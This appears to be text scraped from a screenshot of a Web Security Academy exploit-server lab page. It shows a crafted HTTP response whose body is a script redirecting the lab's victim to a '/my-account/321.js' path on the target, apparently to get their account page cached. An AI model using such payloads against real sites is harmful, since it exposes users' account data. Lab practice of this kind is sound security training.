 This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a9d006a033fd93c8061ac1b019c0010.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>window.location="https://0a4a005a0371d9718073ad2b003a00eb.web-security-academy.net/my-account/321.js"</script>